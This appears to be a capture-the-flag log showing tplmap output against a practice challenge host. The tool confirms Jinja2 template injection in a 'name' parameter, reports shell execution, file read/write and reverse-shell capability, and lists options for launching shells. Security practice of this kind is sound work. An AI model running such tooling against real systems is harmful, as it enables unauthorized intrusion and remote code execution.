 root@npfs:~/tool/tplmap-master# python tplmap.py -u http://90a725a4-0d8f-44ea-896f-725721b178f8.node3.buuoj.cn/?name=1
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files